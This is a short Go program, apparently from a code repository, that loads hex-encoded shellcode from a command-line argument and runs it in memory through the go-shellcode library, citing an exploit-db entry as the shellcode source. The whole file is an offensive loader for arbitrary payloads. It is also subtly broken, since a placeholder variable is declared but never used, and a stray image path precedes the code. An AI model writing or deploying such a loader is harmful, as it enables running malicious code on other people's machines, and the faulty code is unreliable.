 package main
import (
"encoding/hex"
"fmt"
"os"
shellcode "github.com/brimstone/go-shellcode"
)
// This program runs the shellcode from: https://www.exploit-db.com/exploits/40245/
//
// As the shellcode is 32 bit, this must also be compiled as a 32 bit go application
// via "set GOARCH=386"
func main() {
//if len(os.Args) != 2 {
//      fmt.Printf("Must have shellcode\n")
//      os.Exit(1)
//}
sc :="HEX_SHELLCODE_GOES_HERE"
sc_bin, err := hex.DecodeString(os.Args[1])
if err != nil {
fmt.Printf("Error decoding arg 1: %s\n", err)
os.Exit(1)
}
shellcode.Run(sc_bin)
}